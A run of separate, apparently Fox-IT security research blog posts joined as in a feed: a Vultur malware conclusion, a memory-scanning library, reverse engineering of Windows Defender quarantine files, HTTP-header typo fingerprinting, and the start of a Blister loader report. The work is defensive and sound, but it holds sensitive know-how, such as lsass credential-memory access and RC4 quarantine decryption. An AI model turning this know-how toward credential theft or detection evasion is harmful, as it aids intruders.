Vultur has a strong correlation to Brunhilda, with its C2 communication and payload decryption having the same implementation in the latest variants. This indicates that both the dropper and Vultur are being developed by the same threat actors, as has also been uncovered in the past.
Furthermore, masquerading malicious activity through the modification of legitimate applications, encryption of traffic, and the distribution of functions across multiple payloads decrypted from native code, shows that the actors put more effort into evading detection and complicating analysis.
During our investigation of recently submitted Vultur samples, we observed the addition of new functionality occurring shortly after one another. This suggests ongoing and active development to enhance the malware’s capabilities. In light of these observations, we expect more functionality being added to Vultur in the near future.
Note: Vultur payloads #1 and #2 related to Brunhilda dropper 26f9e19c2a82d2ed4d940c2ec535ff2aba8583ae3867502899a7790fe3628400 are the same as Vultur payloads #2 and #3 in the latest variants. The dropper in this case only drops two payloads, where the latest versions deploy a total of three payloads.
In this blog post we will go into a user-friendly memory scanning Python library that was created out of the necessity of having more control during memory scanning. We will give an overview of how this library works, share the thought process and the why’s. This blog post will not cover the inner workings of the memory management of the respective platforms.
Memory scanning
Memory scanning is the practice of iterating over the different processes running on a computer system and searching through their memory regions for a specific pattern. There can be a myriad of reasons to scan the memory of certain processes. The most common use cases are probably credential access (accessing the memory of the lsass.exe process for example), scanning for possible traces of malware and implants or recovery of interesting data, such as cryptographic material.
If time is as valuable to you as it is to us at Fox-IT, you probably noticed that performing a full memory scan looking for a pattern is a very time-consuming process, to say the least.
Why is scanning memory so time consuming when you know what you are looking for, and more importantly; how can this scanning process be sped up? While looking into different detection techniques to identify running Cobalt Strike beacons, we noticed something we could easily filter on, speeding up our scanning processes: memory attributes.
Speed up scanning with memory attributes
Memory attributes are comparable to the permission system we all know and love on our regular file and directory structures. The permission system dictates what kind of actions are allowed within a specific memory region and can be changed to different sets of attributes by their respective API calls.
The following memory attributes exist on both the Windows and UNIX platforms:
Read (R)
Write (W)
Execute (E)
The Windows platform has some extra permission attributes, plus quite an extensive list of allocation1 and protection2 attributes. These attributes can also be used to filter when looking for specific patterns within memory regions but are not important to go into right now.
So how do we leverage this information about attributes to speed up our scanning processes? It turns out that by filtering the regions to scan based on the memory attributes set for the regions, we can speed up our scanning process tremendously before even starting to look for our specified patterns.
Say for example we are looking for a specific byte pattern of an implant that is present in a certain memory region of a running process on the Windows platform. We already know what pattern we are looking for and we also know that the memory regions used by this specific implant are always set to:
Type
Protection
Initial
PRV
ERW
ERW
Table 1. Example of implant memory attributes that are set
Depending on what is running on the system, filtering on the above memory attributes already rules out a large portion of memory regions for most running processes on a Windows system.
If we take a notepad.exe process as an example, we can see that the different sections of the executable have their respective rights. The .text section of an executable contains executable code and is thus marked with the E permission as its protection:
If we were looking for just the sections and regions that are marked as being executable, we would only need to scan the .text section of the notepad.exe process. If we scan all the regions of every running process on the system, disregarding the memory attributes which are set, scanning for a pattern will take quite a bit longer.
Introducing Skrapa
We’ve incorporated the techniques described above into an easy to install Python package. The package is designed and tested to work on Linux and Microsoft Windows systems. Some of the notable features include:
Configurable scanning:
Scan all the process memory, specific processes by name or process identifier.
Regex and YARA support.
Support for user callback functions, define custom functions that execute routines when user specified conditions are met.
Easy to incorporate in bigger projects and scripts due to easy to use API.
The package was designed to be easily extensible by the end users, providing an API that can be leveraged to perform more.
Where to find Skrapa?
The Python library is available on our GitHub, together with some examples showing scenarios on how to use it.
Windows Defender (the antivirus shipped with standard installations of Windows) places malicious files into quarantine upon detection.
Reverse engineering mpengine.dll resulted in finding previously undocumented metadata in the Windows Defender quarantine folder that can be used for digital forensics and incident response.
Existing scripts that extract quarantined files do not process this metadata, even though it could be useful for analysis.
Fox-IT’s open-source digital forensics and incident response framework Dissect can now recover this metadata, in addition to recovering quarantined files from the Windows Defender quarantine folder.
dissect.cstruct allows us to use C-like structure definitions in Python, which enables easy continued research in other programming languages or reverse engineering in tools like IDA Pro.
Want to continue in IDA Pro? Just copy & paste the structure definitions!
Introduction
During incident response engagements we often encounter antivirus applications that have rightfully triggered on malicious software that was deployed by threat actors. Most commonly we encounter this for Windows Defender, the antivirus solution that is shipped by default with Microsoft Windows. Windows Defender places malicious files in quarantine upon detection, so that the end user may decide to recover the file or delete it permanently. Threat actors, when faced with the detection capabilities of Defender, either disable the antivirus in its entirety or attempt to evade its detection.
The Windows Defender quarantine folder is valuable from the perspective of digital forensics and incident response (DFIR). First of all, it can reveal information about timestamps, locations and signatures of files that were detected by Windows Defender. Especially in scenarios where the threat actor has deleted the Windows Event logs, but left the quarantine folder intact, the quarantine folder is of great forensic value. Moreover, as the entire file is quarantined (so that the end user may choose to restore it), it is possible to recover files from quarantine for further reverse engineering and analysis.
While scripts already exist to recover files from the Defender quarantine folder, the purpose of much of the contents of this folder were previously unknown. We don’t like big unknowns, so we performed further research into the previously unknown metadata to see if we could uncover additional forensic traces.
Rather than just presenting our results, we’ve structured this blog to also describe the process to how we got there. Skip to the end if you are interested in the results rather than the technical details of reverse engineering Windows Defender.
In summary, whenever Defender puts a file into quarantine, it does three things: A bunch of metadata pertaining to when, why and how the file was quarantined is held in a QuarantineEntry. This QuarantineEntry is RC4-encrypted and saved to disk in the /ProgramData/Microsoft/Windows Defender/Quarantine/Entries folder.
The contents of the malicious file is stored in a QuarantineEntryResourceData file, which is also RC4-encrypted and saved to disk in the /ProgramData/Microsoft/Windows Defender/Quarantine/ResourceData folder.
Within the /ProgramData/Microsoft/Windows Defender/Quarantine/Resource folder, a Resource file is made. Both from previous research as well as from our own findings during reverse engineering, it appears this file contains no information that cannot be obtained from the QuarantineEntry and the QuarantineEntryResourceData files. Therefore, we ignore the Resource file for the remainder of this blog.
While previous scripts are able to recover some properties from the ResourceData and QuarantineEntry files, large segments of data were left unparsed, which gave us a hunch that additional forensic artefacts were yet to be discovered.
Windows Defender encrypts both the QuarantineEntry and the ResourceData files using a hardcoded RC4 key defined in mpengine.dll. This hardcoded key was initially published by Cuckoo and is paramount for the offline recovery of the quarantine folder.
Pivotting off of public scripts and Bauch’s whitepaper, we loaded mpengine.dll into IDA to further review how Windows Defender places a file into quarantine. Using the PDB available from the Microsoft symbol server, we get a head start with some functions and structures already defined.
Recovering metadata by investigating the QuarantineEntry file
Let us begin with the QuarantineEntry file. From this file, we would like to recover as much of the QuarantineEntry structure as possible, as this holds all kinds of valuable metadata. The QuarantineEntry file is not encrypted as one RC4 cipherstream, but consists of three chunks that are each individually encrypted using RC4.
These three chunks are what we have come to call QuarantineEntryFileHeader, QuarantineEntrySection1 and QuarantineEntrySection2.
QuarantineEntryFileHeader describes the size of QuarantineEntrySection1 and QuarantineEntrySection2, and contains CRC checksums for both sections.
QuarantineEntrySection1 contains valuable metadata that applies to all QuarantineEntryResource instances within this QuarantineEntry file, such as the DetectionName and the ScanId associated with the quarantine action.
QuarantineEntrySection2 denotes the length and offset of every QuarantineEntryResource instance within this QuarantineEntry file so that they can be correctly parsed individually.
A QuarantineEntry has one or more QuarantineEntryResource instances associated with it. This contains additional information such as the path of the quarantined artefact, and the type of artefact that has been quarantined (e.g. regkey or file).
An overview of the different structures within QuarantineEntry is provided in Figure 1:
Figure 1: An example overview of a QuarantineEntry. In this example, two files were simultaneously quarantined by Windows Defender. Hence, there are two QuarantineEntryResource structures contained within this single QuarantineEntry.
As QuarantineEntryFileHeader is mostly a structure that describes how QuarantineEntrySection1 and QuarantineEntrySection2 should be parsed, we will first look into what those two consist of.
QuarantineEntrySection1
When reviewing mpengine.dll within IDA, the contents of both QuarantineEntrySection1 and QuarantineEntrySection2 appear to be determined in the QexQuarantine::CQexQuaEntry::Commit function.
The function receives an instance of the QexQuarantine::CQexQuaEntry class. Unfortunately, the PDB file that Microsoft provides for mpengine.dll does not contain contents for this structure. Most fields could, however, be derived using the function names in the PDB that are associated with the CQexQuaEntry class:
Figure 2: Functions retrieving properties from QuarantineEntry
The Id, ScanId, ThreatId, ThreatName and Time fields are most important, as these will be written to the QuarantineEntry file.
At the start of the QexQuarantine::CQexQuaEntry::Commit function, the size of Section1 is determined.
Figure 3: Reviewing the decompiled output of CqExQuaEntry::Commit shows the size of QuarantineEntrySection1 being set to thre length of ThreatName plus 53.
This sets section1_size to a value of the length of the ThreatName variable plus 53. We can determine what these additional 53 bytes consist of by looking at what values are set in the QexQuarantine::CQexQuaEntry::Commit function for the Section1 buffer.
This took some experimentation and required trying different fields, offsets and sizes for the QuarantineEntrySection1 structure within IDA. After every change, we would review what these changes would do to the decompiled IDA view of the QexQuarantine::CQexQuaEntry::Commit function.
Some trial and error landed us the following structure definition:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
While reviewing the final decompiled output (right) for the assembly code (left), we noticed a field always being set to 1:
Figure 4: A field of QuarantineEntrySection1 always being set to the value of 1.
Given that we do not know what this field is used for, we opted to name the field ‘One’ for now. Most likely, it’s a boolean value that is always true within the context of the QexQuarantine::CQexQuaEntry::Commit commit function.
QuarantineEntrySection2
Now that we have a structure definition for the first section of a QuarantineEntry, we now move on to the second part. QuarantineEntrySection2 holds the number of QuarantineEntryResource objects confined within a QuarantineEntry, as well as the offsets into the QuarantineEntry structure where they are located.
In most scenarios, one threat gets detected at a time, and one QuarantineEntry will be associated with one QuarantineEntryResource. This is not always the case: for example, if one unpacks a ZIP folder that contains multiple malicious files, Windows Defender might place them all into quarantine. Each individual malicious file of the ZIP would then be one QuarantineEntryResource, but they are all confined within one QuarantineEntry.
QuarantineEntryResource
To be able to parse QuarantineEntryResource instances, we look into the CQexQuaResource::ToBinary function. This function receives a QuarantineEntryResource object, as well as a pointer to a buffer to which it needs to write the binary output to. If we can reverse the logic within this function, we can convert the binary output back into a parsed instance during forensic recovery.
Looking into the CQexQuaResource::ToBinary function, we see two very similar loops as to what was observed before for serializing the ThreatName of QuarantineEntrySection1. By reviewing various decrypted QuarantineEntry files, it quickly became apparent that these loops are responsible for reserving space in the output buffer for DetectionPath and DetectionType, with DetectionPath being UTF-16 encoded:
Figure 5: Reservation of space for DetectionPath and DetectionType at the beginning of CQexQuaResource::ToBinary
Fields
When reviewing the QexQuarantine::CQexQuaEntry::Commit function, we observed an interesting loop that (after investigating function calls and renaming variables) explains the data that is stored between the DetectionType and DetectionPath:
Figure 6: Alignment logic for serializing Fields
It appears QuarantineEntryResource structures have one or more QuarantineResourceField instances associated with them, with the number of fields associated with a QuarantineEntryResource being stored in a single byte in between the DetectionPath and DetectionType. When saving the QuarantineEntry to disk, fields have an alignment of 4 bytes. We could not find mentions of QuarantineEntryResourceField structures in prior Windows Defender research, even though they can hold valuable information.
The CQExQuaResource class has several different implementations of AddField, accepting different kinds of parameters. Reviewing these functions showed that fields have an Identifier, Type, and a buffer Data with a size of Size, resulting in a simple TLV-like format:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
To understand what kinds of types and identifiers are possible, we delve further into the different versions of the AddField functions, which all accept a different data type:
Figure 7: Finding different field types based on different implementations of the CqExQuaResource::AddField function
Visiting these functions, we reviewed the Type and Size variables to understand the different possible types of fields that can be set for QuarantineResource instances. This yields the following FIELD_TYPE enum:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
As the AddField functions are part of a virtual function table (vtable) of the CQexQuaResource class, we cannot trivially find all places where the AddField function is called, as they are not directly called (which would yield an xref in IDA). Therefore, we have not exhausted all code paths leading to a call of AddField to identify all possible Identifier values and how they are used. Our research yielded the following field identifiers as the most commonly observed, and of the most forensic value:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Especially CreationTime, LastAccessTime and LastWriteTime can provide crucial data points during an investigation.
Revisiting the QuarantineEntrySection2 and QuarantineEntryResource structures
Now that we have an understanding of how fields work and how they are stored within the QuarantineEntryResource, we can derive the following structure for it:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Revisiting the QexQuarantine::CQexQuaEntry::Commit function, we can now understand how this function determines at which offset every QuarantineEntryResource is located within QuarantineEntry. Using these offsets, we will later be able to parse individual QuarantineEntryResource instances. Thus, the QuarantineEntrySection2 structure is fairly straightforward:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
The last step for recovery of QuarantineEntry: the QuarantineEntryFileHeader
Now that we have a proper understanding of the QuarantineEntry, we want to know how it ends up written to disk in encrypted form, so that we can properly parse the file upon forensic recovery. By inspecting the QexQuarantine::CQexQuaEntry::Commit function further, we can find how this ends up passing QuarantineSection1 and QuarantineSection2 to a function named CUserDatabase::Add.
We noted earlier that the QuarantineEntry contains three RC4-encrypted chunks. The first chunk of the file is created in the CUserDatabase::Add function, and is the QuarantineEntryHeader. The second chunk is QuarantineEntrySection1. The third chunk starts with QuarantineEntrySection2, followed by all QuarantineEntryResource structures and their 4-byte aligned QuarantineEntryResourceField structures.
We knew from Bauch’s work that the QuarantineEntryFileHeader has a static size of 60 bytes, and contains the size of QuarantineEntrySection1 and QuarantineEntrySection2. Thus, we need to decrypt the QuarantineEntryFileHeader first.
Based on Bauch’s work, we started with the following structure for QuarantineEntryFileHeader:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
That leaves quite some bytes unknown though, so we went back to trusty IDA. Inspecting the CUserDatabase:Add function helps us further understand the QuarantineEntryHeader structure. For example, we can see the hardcoded magic header and footer:
Figure 8: Magic header and footer being set for the QuarantineEntryHeader
A CRC checksum calculation can be seen for both the buffer of QuarantineEntrySection1 and QuarantineSection2:
Figure 9: CRC Checksum logic within CUserDatabase::Add
These checksums can be used upon recovery to verify the validity of the file. The CUserDatabase:Add function then writes the three chunks in RC4-encrypted form to the QuarantineEntry file buffer.
Based on these findings of the Magic header and footer and the CRC checksums, we can revise the structure definition for the QuarantineEntryFileHeader:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This was the last piece to be able to parse QuarantineEntry structures from their on-disk form. However, we do not want just the metadata: we want to recover the quarantined files as well.
Recovering files by investigating QuarantineEntryResourceData
We can now correctly parse QuarantineEntry files, so it is time to turn our attention to the QuarantineEntryResourceData file. This file contains the RC4-encrypted contents of the file that has been placed into quarantine.
Step one: eyeball hexdumps
Let’s start by letting Windows Defender quarantine a Mimikatz executable and reviewing its output files in the quarantine folder. One would think that merely RC4 decrypting the QuarantineEntryResourceData file would result in the contents of the original file. However, a quick hexdump of a decrypted QuarantineEntryResourceData file shows us that there is more information contained within:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
As visible in the hexdump, the MZ value (which is located at the beginning of the buffer of the Mimikatz executable) only starts at offset 0xCC. This gives reason to believe there is potentially valuable information preceding it.
There is also additional information at the end of the ResourceData file:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
At the end of the hexdump, we see an additional buffer, which some may recognize as the “Zone Identifier”, or the “Mark of the Web”. As this Zone Identifier may tell you something about where a file originally came from, it is valuable for forensic investigations.
Step two: open IDA
To understand where these additional buffers come from and how we can parse them, we again dive into the bowels of mpengine.dll. If we review the QuarantineFile function, we see that it receives a QuarantineEntryResource and QuarantineEntry as parameters. When following the code path, we see that the BackupRead function is called to write to a buffer of which we know that it will later be RC4-encrypted by Defender and written to the quarantine folder:
Figure 10: BackupRead being called withi nthe QuarantineFile function.
Step three: RTFM
A glance at the documentation of BackupRead reveals that this function returns a buffer seperated by Win32 stream IDs. The streams stored by BackupRead contain all data streams as well as security data about the owner and permissions of a file. On NTFS file systems, a file can have multiple data attributes or streams: the “main” unnamed data stream and optionally other named data streams, often referred to as “alternate data streams”. For example, the Zone Identifier is stored in a seperate Zone.Identifier data stream of a file. It makes sense that a function intended for backing up data preserves these alternate data streams as well.
The fact that BackupRead preserves these streams is also good news for forensic analysis. First of all, malicious payloads can be hidden in alternate data streams. Moreover, alternate datastreams such as the Zone Identifier and the security data can help to understand where a file has come from and what it contains. We just need to recover the streams as they have been saved by BackupRead!
Diving into IDA is not necessary, as the documentation tells us all that we need. For each data stream, the BackupRead function writes a WIN32_STREAM_ID to disk, which denotes (among other things) the size of the stream. Afterwards, it writes the data of the stream to the destination file and continues to the next stream. The WIN32_STREAM_ID structure definition is documented on the Microsoft Learn website:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
While reversing parts of mpengine.dll, we came across an interesting looking call in the HandleThreatDetection function. We appreciate that threats must be dealt with swiftly and with utmost discipline, but could not help but laugh at the curious choice of words when it came to naming this particular function. Figure 11: A function call to SendThreatToCamp, a ‘call’ to action that seems pretty harsh.
Implementing our findings into Dissect
We now have all structure definitions that we need to recover all metadata and quarantined files from the quarantine folder. There is only one step left: writing an implementation.
During incident response, we do not want to rely on scripts scattered across home directories and git repositories. This is why we integrate our research into Dissect.
We can leave all the boring stuff of parsing disks, volumes and evidence containers to Dissect, and write our implementation as a plugin to the framework. Thus, the only thing we need to do is parse the artefacts and feed the results back into the framework.
The dive into Windows Defender of the previous sections resulted in a number of structure definitions that we need to recover data from the Windows Defender quarantine folder. When making an implementation, we want our code to reflect these structure definitions as closely as possible, to make our code both readable and verifiable. This is where dissect.cstruct comes in. It can parse structure definitions and make them available in your Python code. This removes a lot of boilerplate code for parsing structures and greatly enhances the readability of your parser. Let’s review how easily we can parse a QuarantineEntry file using dissect.cstruct :
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
As you can see, when the structure format is known, parsing it is trivial using dissect.cstruct. The only caveat is that the QuarantineEntryFileHeader, QuarantineEntrySection1 and QuarantineEntrySection2 structures are individually encrypted using the hardcoded RC4 key. Because only the size of QuarantineEntryFileHeader is static (60 bytes), we parse that first and use the information contained in it to decrypt the other sections.
To parse the individual fields contained within the QuarantineEntryResource, we have to do a bit more work. We cannot add the QuarantineEntryResourceField directly to the QuarantineEntryResource structure definition within dissect.cstruct, as it currently does not support the type of alignment used by Windows Defender. However, it does support the QuarantineEntryResourceField structure definition, so all we have to do is follow the alignment logic that we saw in IDA:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
We can use dissect.cstruct‘s dumpstruct function to visualize our parsing to verify if we are correctly loading in all data:
And just like that, our parsing is done. Utilizing dissect.cstruct makes parsing structures much easier to understand and implement. This also facilitates rapid iteration: we have altered our structure definitions dozens of times during our research, which would have been pure pain without having the ability to blindly copy-paste structure definitions into our Python editor of choice.
Implementing the parser within the Dissect framework brings great advantages. We do not have to worry at all about the format in which the forensic evidence is provided. Implementing the Defender recovery as a Dissect plugin means it just works on standard forensic evidence formats such as E01 or ASDF, or against forensic packages the like of KAPE and Acquire, and even on a live virtual machine:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
The full implementation of Windows Defender quarantine recovery can be observed on Github.
Conclusion
We hope to have shown that there can be great benefits to reverse engineering the internals of Microsoft Windows to discover forensic artifacts. By reverse engineering mpengine.dll, we were able to further understand how Windows Defender places detected files into quarantine. We could then use this knowledge to discover (meta)data that was previously not fully documented or understood. The main results of this are the recovery of more information about the original quarantined file, such as various timestamps and additional NTFS data streams, like the Zone.Identifier, which is information that can be useful in digital forensics or incident response investigations.
The documentation of QuarantineEntryResourceField was not available prior to this research and we hope others can use this to further investigate which fields are yet to be discovered. We have also documented how the BackupRead functionality is used by Defender to preserve the different data streams present in the NTFS file, including the Zone Identifier and Security Descriptor.
When writing our parser, using dissect.cstruct allowed us to tightly integrate our findings of reverse engineering in our parsing, enhancing the readability and verifiability of the code. This can in turn help others to pivot off of our research, just like we did when pivotting off of the research of others into the Windows Defender quarantine folder.
This research has been implemented as a plugin for the Dissect framework. This means that our parser can operate independently of the type of evidence it is being run against. This functionality has been added to dissect.target as of January 2nd 2023 and is installed with Dissect as of version 3.4.
At Fox-IT (part of NCC Group) identifying servers that host nefarious activities is a critical aspect of our threat intelligence. One approach involves looking for anomalies in responses of HTTP servers. Sometimes cybercriminals that host malicious servers employ tactics that involve mimicking the responses of legitimate software to evade detection. However, a common pitfall of these malicious actors are typos, which we use as unique fingerprints to identify such servers. For example, we have used a simple extraneous whitespace in HTTP responses as a fingerprint to identify servers that were hosting Cobalt Strike with high confidence1. In fact, we have created numerous fingerprints based on textual slipups in HTTP responses of malicious servers, highlighting how fingerprinting these servers can be a matter of a simple mistake.
HTTP servers are expected to follow the established RFC guidelines of HTTP, producing consistent HTTP responses in accordance with standardized protocols. HTTP responses that are not set up properly can have an impact on the safety and security of websites and web services. With these considerations in mind, we decided to research the possibility of identifying unknown malicious servers by proactively searching for textual errors in HTTP responses.
In this blog post, we delve into this research, titled “The Spelling Police,” which aims to identify malevolent servers through the detection of typos in HTTP responses. Before we go into the methodology, we provide a brief overview of HTTP response headers and semantics. Then we explain how we spotted the spelling errors, focusing on the Levenshtein distance, a way to measure the differences between the expected and actual responses. Our preliminary research suggests that mistakes in HTTP responses are surprisingly common, even among legitimate servers. This finding suggests that typos alone are not enough to confirm malicious intent. However, we maintain that typos in HTTP response headers can be indicative of malicious servers, particularly when combined with other suspicious indicators.
HTTP response headers and semantics
HTTP is a protocol that governs communication between web servers and clients2. Typically, a client, such as a web browser, sends a request to a server to achieve specific goals, such as requesting to view a webpage. The server receives and processes these requests, then sends back corresponding responses. The client subsequently interprets the message semantics of these responses, for example by rendering the HTML in an HTTP response (see example 1).
Example 1: HTTP request and response
An HTTP response includes the status code and status line that provide information on how the server is responding, such as a ‘404 Page Not Found’ message. This status code is followed by response headers. Response headers are key:value pairs as described in the RFC that allow the server to give more information for context about the response and it can give information to the client on how to process the received data. Ensuring appropriate implementation of HTTP response headers plays a crucial role in preventing security vulnerabilities like Cross-Site Scripting, Clickjacking, Information disclosure, and many others34
Example 2: HTTP response
Methodology
The purpose of this research is to identify textual deviations in HTTP response headers and verify the servers behind them to detect new or unknown malicious servers. To accomplish this, we collected a large sample of HTTP responses and applied a spelling-checking model to flag any anomalous responses that contained deviations (see example 3 for an overview of the pipeline). These anomalous HTTP responses were further investigated to determine if they were originating from potentially malicious servers.
Example 3: Steps taken to get a list of anomalous HTTP responses
Data: Batch of HTTP responses We sampled approximately 800,000 HTTP responses from public Censys scan data5. We also created a list of common HTTP response header fields, such as ‘Cache-Control’, ‘Expires’, ‘Content-Type’, and a list of typical server values, such as ‘Apache’, ‘Microsoft-IIS’, and ‘Nginx.’ We included a few common status codes like ‘200 OK,’ ensuring that the list contained commonly occurring words in HTTP responses to serve as our reference.
Metric: The Levenshtein distance To measure typos, we used the Levenshtein distance, an intuitive spelling-checking model that measures the difference between two strings. The distance is calculated by counting the number of operations required to transform one string into the other. These operations can include insertions, deletions, and substitutions of characters. For example, when comparing the words ‘Cat’ and ‘Chat’ using the Levenshtein distance, we would observe that only one operation is needed to transform the word ‘Cat’ into ‘Chat’ (i.e., adding an ‘h’). Therefore, ‘Chat’ has a Levenshtein distance of one compared to ‘Cat’. However, comparing the words ‘Hats’ and ‘Cat’ would require two operations (i.e., changing ‘H’ to ‘C’ and adding an ‘s’ in the end), and therefore, ‘Hats’ would have a Levenshtein distance of two compared to ‘Cat.’
The Levenshtein distance can be made sensitive to capitalization and any character, allowing for the detection of unusual additional spaces or lowercase characters, for example. This measure can be useful for identifying small differences in text, such as those that may be introduced by typos or other anomalies in HTTP response headers. While HTTP header keys are case-insensitive by specification, our model has been adjusted to consider any character variation. Specifically, we have made the ‘Server’ header case-sensitive to catch all nuances of the server’s identity and possible anomalies.
Our model performs a comparative analysis between our predefined list (of commonly occurring HTTP response headers and server values) and the words in the HTTP responses. It is designed to return words that are nearly identical to those of the list but includes small deviations. For instance, it can detect slight deviations such as ‘Content-Tyle’ instead of the correct ‘Content-Type’.
Output: A list with anomalous HTTP responses The model returned a list of two hundred anomalous HTTP responses from our batch of HTTP responses. We decided to check the frequency of these anomalies over the entire scan dataset, rather than the initial sample of 800.000 HTTP Responses. Our aim was to get more context regarding the prevalence of these spelling errors.
We found that some of these anomalies were relatively common among HTTP response headers. For example, we discovered more than eight thousand instances of the HTTP response header ‘Expired’ instead of ‘Expires.’ Additionally, we saw almost three thousand instances of server names that deviated from the typical naming convention of ‘Apache’ as can be seen in table 1.
Deviation
Common Name
Amount
Server: Apache Coyote
Server: Apache-Coyote
2941
Server: Apache \r\n
Server: Apache
2952
Server: Apache.
Server: Apache
3047
Server: CloudFlare
Server: Cloudflare
6615
Expired:
Expires:
8260
Table 1: Frequency of deviations in HTTP responses online
Refining our research: Delving into the rarest anomalies However, the rarest anomalies piqued our interest, as they could potentially indicate new or unknown malicious servers. We narrowed our investigation by only analyzing HTTP responses that appeared less than two hundred times in the wild and cross-referenced them with our own telemetry. By doing this, we could obtain more context from surrounding traffic to investigate potential nefarious activities. In the following section, we will focus on the most interesting typos that stood out and investigate them based on our telemetry.
Findings
Anomalous server values During our investigation, we came across several HTTP responses that displayed deviations from the typical naming conventions of the values of the ‘Server’ header.
For instance, we encountered an HTTP response header where the ‘Server’ value was written differently than the typical ‘Microsoft-IIS’ servers. In this case, the header read ‘Microsoft -IIS’ instead of ‘Microsoft-IIS’ (again, note the space) as shown in example 3. We suspected that this deviation was an attempt to make it appear like a ‘Microsoft-IIS’ server response. However, our investigation revealed that a legitimate company was behind the server which did not immediately indicate any nefarious activity. Therefore, even though the typo in the server’s name was suspicious, it did not turn out to come from a malicious server.
Example 4: HTTP response with ‘Microsoft -IIS’ server value
The ‘ngengx’ server value appeared to intentionally mimic the common server name ‘nginx’ (see example 4). We found that it was linked to a cable setup account from an individual that subscribed to a big telecom and hosting provider in The Netherlands. This deviation from typical naming conventions was strange, but we could not find anything suspicious in this case.
Example 5: HTTP response with a ‘ngengx’ server value
Similarly, the ‘Apache64’ server value deviates from the standard ‘Apache’ server value (see example 5). We found that this HTTP response was associated with webservers of a game developer, and no apparent malevolent activities were detected.
Example 6: HTTP response with an ‘Apache64’ server value
While these deviations from standard naming conventions could potentially indicate an attempt to disguise a malicious server, it does not always indicate nefarious activity.
Anomalous response headers Moreover, we encountered HTTP response headers that deviated from the standard naming conventions. The ‘Content-Tyle’ header deviated from the standard ‘Content-Type’ header, and we found both the correct and incorrect spellings within the HTTP response (see example 6). We discovered that these responses originated from ‘imgproxy,’ a service designed for image resizing. This service appears to be legitimate. Moreover, a review of the source code confirms that the ‘Content-Tyle’ header is indeed hardcoded in the landing page source code (see Example 7).
Example 7: HTTP response with a ‘Content-Tyle’ header
Example 8: Screenshot of the landing page source code of imgproxy
Similarly, the ‘CONTENT_LENGTH’ header deviated from the standard spelling of ‘Content-Length’ (see example 7). However, upon further investigation, we found that the server behind this response also belongs to a server associated with webservers of a game developer. Again, we did not detect any malicious activities associated with this deviation from typical naming conventions.
Example 9: HTTP response with a ‘CONTENT_LENGTH’ header
The findings of our research seem to reveal that even HTTP responses set up by legitimate companies include messy and incorrect response headers.
Concluding Insights
Our study was designed to uncover potentially malicious servers by proactively searching for spelling mistakes in HTTP response headers. HTTP servers are generally expected to adhere to the established RFC guidelines, producing consistent HTTP responses as dictated by the standard protocols. Sometimes cybercriminals hosting malicious servers attempt to evade detection by imitating standard responses of legitimate software. However, sometimes they slip up, leaving inadvertent typos, which can be used for fingerprinting purposes.
Our study reveals that typos in HTTP responses are not as rare as one might assume. Despite the crucial role that appropriate implementation of HTTP response headers plays in the security and safety of websites and web services, our research suggests that textual errors in HTTP responses are surprisingly widespread, even in the outputs of servers from legitimate organizations. Although these deviations from standard naming conventions could potentially indicate an attempt to disguise a malicious server, they do not always signify nefarious activity. The internet is simply too messy.
Our research concludes that typos alone are insufficient to identify malicious servers. Nevertheless, they retain potential as part of a broader detection framework. We propose advancing this research by combining the presence of typos with additional metrics. One approach involves establishing a baseline of common anomalous HTTP responses, and then flagging HTTP responses with new typos as they emerge.
Furthermore, more research could be conducted regarding the order of HTTP headers. If the header order in the output differs from what is expected from a particular software, in combination with (new) typos, it may signal an attempt to mimic that software.
Lastly, this strategy could be integrated with other modelling approaches, such as data science models in Security Operations Centers. For instance, monitoring servers that are not only new to the network but also exhibit spelling errors. By integrating these efforts, we strive to enhance our ability to detect emerging malicious servers.
Blister is a piece of malware that loads a payload embedded inside it. We provide an overview of payloads dropped by the Blister loader based on 137 unpacked samples from the past one and a half years and take a look at recent activity of Blister. The overview shows that since its support for environmental keying, most samples have this feature enabled, indicating that attackers mostly use Blister in a targeted manner. Furthermore, there has been a shift in payload type from Cobalt Strike to Mythic agents, matching with previous reporting. Blister drops the same type of Mythic agent which we thus far cannot link to any public Mythic agents. Another development is that its developers started obfuscating the first stage of Blister, making it more evasive. We provide YARA rules and scripts1 to help analyze the Mythic agent and the packer we observed with it.
Recap of Blister
Blister is a loader that loads a payload embedded inside it and in the past was observed with activity linked to Evil Corp2,3. Matching with public reporting, we have also seen it as a follow-up in SocGholish infections. In the past, we observed Blister mostly dropping Cobalt Strike beacons, yet current developments show a shift to Mythic agents, another red teaming framework.
